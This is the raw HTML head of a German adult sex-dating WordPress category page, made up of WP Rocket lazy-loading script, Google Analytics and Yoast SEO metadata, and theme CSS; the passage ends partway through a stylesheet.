

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geileficktreffen.info/spontanes-sexdate/
body_size: 33039
content:
<!DOCTYPE html>
<html lang="de">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
				<!-- Google Analytics -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-45810390-53"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push( arguments );
			}

			gtag( 'js', new Date() );

			gtag( 'config', 'UA-45810390-53' );
		</script>
		<!-- End Google Analytics -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>spontanes Sexdate Archive - Geile Ficktreffen</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://geileficktreffen.info/wp-content/uploads/2024/07/traumfrau-aus-kiew.jpg.webp" imagesrcset="https://geileficktreffen.info/wp-content/uploads/2024/07/traumfrau-aus-kiew.jpg.webp 450w,https://geileficktreffen.info/wp-content/uploads/2024/07/traumfrau-aus-kiew-239x300.jpg.webp 239w" imagesizes="(max-width: 450px) 100vw, 450px" fetchpriority="high">
	<link rel="canonical" href="https://geileficktreffen.info/spontanes-sexdate/" />
	<link rel="next" href="https://geileficktreffen.info/spontanes-sexdate/page/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="spontanes Sexdate Archive - Geile Ficktreffen" />
	<meta property="og:url" content="https://geileficktreffen.info/spontanes-sexdate/" />
	<meta property="og:site_name" content="Geile Ficktreffen" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://geileficktreffen.info/spontanes-sexdate/","url":"https://geileficktreffen.info/spontanes-sexdate/","name":"spontanes Sexdate Archive - Geile Ficktreffen","isPartOf":{"@id":"https://geileficktreffen.info/#website"},"primaryImageOfPage":{"@id":"https://geileficktreffen.info/spontanes-sexdate/#primaryimage"},"image":{"@id":"https://geileficktreffen.info/spontanes-sexdate/#primaryimage"},"thumbnailUrl":"https://geileficktreffen.info/wp-content/uploads/2024/07/traumfrau-aus-kiew.jpg","breadcrumb":{"@id":"https://geileficktreffen.info/spontanes-sexdate/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/spontanes-sexdate/#primaryimage","url":"https://geileficktreffen.info/wp-content/uploads/2024/07/traumfrau-aus-kiew.jpg","contentUrl":"https://geileficktreffen.info/wp-content/uploads/2024/07/traumfrau-aus-kiew.jpg","width":450,"height":564,"caption":"Traumfrau aus der Ukraine sucht Sexdates"},{"@type":"BreadcrumbList","@id":"https://geileficktreffen.info/spontanes-sexdate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://geileficktreffen.info/"},{"@type":"ListItem","position":2,"name":"spontanes Sexdate"}]},{"@type":"WebSite","@id":"https://geileficktreffen.info/#website","url":"https://geileficktreffen.info/","name":"Geile Ficktreffen","description":"private Frauen suchen geile Ficktreffen","publisher":{"@id":"https://geileficktreffen.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geileficktreffen.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geileficktreffen.info/#organization","name":"Geile Ficktreffen","url":"https://geileficktreffen.info/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/#/schema/logo/image/","url":"https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","contentUrl":"https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","width":599,"height":107,"caption":"Geile Ficktreffen"},"image":{"@id":"https://geileficktreffen.info/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Feed" href="https://geileficktreffen.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Kommentar-Feed" href="https://geileficktreffen.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; spontanes Sexdate Kategorie-Feed" href="https://geileficktreffen.info/spontanes-sexdate/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='colorboxstyle-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/colorbox/colorbox.css?ver=1739186535&wpr_t=1768895625' media='all' />
<link data-minify="1" rel='stylesheet' id='dropshadowboxes_css-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/css/dropshadowboxes.css?ver=1739186535' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 